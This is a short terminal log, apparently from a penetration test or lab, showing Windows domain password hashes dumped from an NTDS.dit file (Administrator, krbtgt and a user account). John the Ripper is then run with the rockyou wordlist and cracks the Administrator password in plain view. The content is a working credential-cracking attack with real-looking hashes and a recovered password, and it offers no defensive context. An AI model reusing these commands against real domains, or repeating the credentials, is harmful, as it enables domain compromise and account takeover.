 privesc/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit.export/extract on master [!?] took 2ms
05:40:26 → cat NT.out
Administrator:$NT$e64fe0f24ba2489c05e64354d74ebd11:S-1-5-21-1036816736-4081296861-1938768537-500::
krbtgt:$NT$ca1ccefcb525db49828fbb9d68298eee:S-1-5-21-1036816736-4081296861-1938768537-502::
atanas:$NT$2b576acbe6bcfda7294d6bd18041b8fe:S-1-5-21-1036816736-4081296861-1938768537-1108::
privesc/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit.export/extract on master [!?] took 2ms
05:40:30 → john --fork=8 --wordlist=/usr/share/wordlists/rockyou.txt NT.out
Using default input encoding: UTF-8
Loaded 3 password hashes with no different salts (NT [MD4 128/128 AVX 4x3])
Node numbers 1-8 of 8 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
f16tomcat! (Administrator)
6 0g 0:00:00:00 DONE (2020-09-14 05:40) 0g/s 9960Kp/s 9960Kc/s 29882KC/s !!!lkav!!!.abygurl69
7 0g 0:00:00:00 DONE (2020-09-14 05:40) 0g/s 9436Kp/s 9436Kc/s 28309KC/s !!!romy!!!.a6_123
5 0g 0:00:00:00 DONE (2020-09-14 05:40) 0g/s 8537Kp/s 8537Kc/s 25613KC/s !!!mafy13051969!!!.ie168
2 1g 0:00:00:00 DONE (2020-09-14 05:40) 4.545g/s 8149Kp/s 8149Kc/s 20967KC/s !!!lauren!!!..
3 0g 0:00:00:00 DONE (2020-09-14 05:40) 0g/s 7795Kp/s 7795Kc/s 23386KC/s !!11CarlyW..
8 0g 0:00:00:00 DONE (2020-09-14 05:40) 0g/s 8149Kp/s 8149Kc/s 24449KC/s !!!heather..*7¡Vamos!
4 0g 0:00:00:00 DONE (2020-09-14 05:40) 0g/s 7795Kp/s 7795Kc/s 23386KC/s !!)&)*..xCvBnM,
1 0g 0:00:00:00 DONE (2020-09-14 05:40) 0g/s 7795Kp/s 7795Kc/s 23386KC/s !!##@@..
Waiting for 7 children to terminate
Session completed